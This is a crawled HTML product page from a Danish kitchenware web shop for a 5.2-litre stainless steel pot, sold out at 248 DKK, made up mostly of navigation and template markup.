

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/hp-gryde-5-2-l.html
body_size: 15620
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="HP Gryde, 5,2 L."/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>HP Gryde, 5,2 L.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/hp-gryde-5-2-l.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="HP&#x20;Gryde,&#x20;5,2&#x20;L." />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/7/4/741108a__700x700__1.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/hp-gryde-5-2-l.html" />
    <meta property="product:price:amount" content="248"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-hp-gryde-5-2-l page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="FG4YDueZbU4H28UQ" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/7/4/741108a__700x700__1.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/7/4/741108a__700x700__1.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">HP Gryde, 5,2 L.</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1599" data-price-box="product-id-1599">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1599"                data-price-amount="248"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">248,00 kr.</span></span>
                <meta itemprop="price" content="248" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5701390469938"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hwLWdyeWRlLTUtMi1sLmh0bWw~/product/1599/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1599" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1599" />
        <input name="form_key" type="hidden" value="FG4YDueZbU4H28UQ" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>HP serien best&aring;r af gode gryder og pander i rustfrit st&aring;l. De t&aring;ler op til 220 grader i ovnen og passer til alle varmekilder, ogs&aring; induktion.&nbsp;</p>
<ul>
<li>St&oslash;rrelse: 24 cm.</li>
<li>Rustfrit st&aring;l</li>
<li>T&aring;ler ovn op til 220 grader</li>
<li>Induktion</li>
<li>L&aring;g medf&oslash;lger</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1500"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/afkolingsrist.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1500">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/7/5/751108__700x700_.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Afs&#xE6;tningsrist&#x20;-&#x20;Bordsk&#xE5;ner"/></span>
</span>
<style>.product-image-container-1500 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-1500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1500 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1500" data-price-box="product-id-1500">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1500"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Afs&#xE6;tningsrist&#x20;-&#x20;Bordsk&#xE5;ner"
                                            href="https://koekkenoghjem.dk/afkolingsrist.html">
                                            Afsætningsrist - Bordskåner</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox1500"
                                                    name="related_products[]"
                                                    value="1500" />
                                                <label class="label"
                                                       for="related-checkbox1500"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
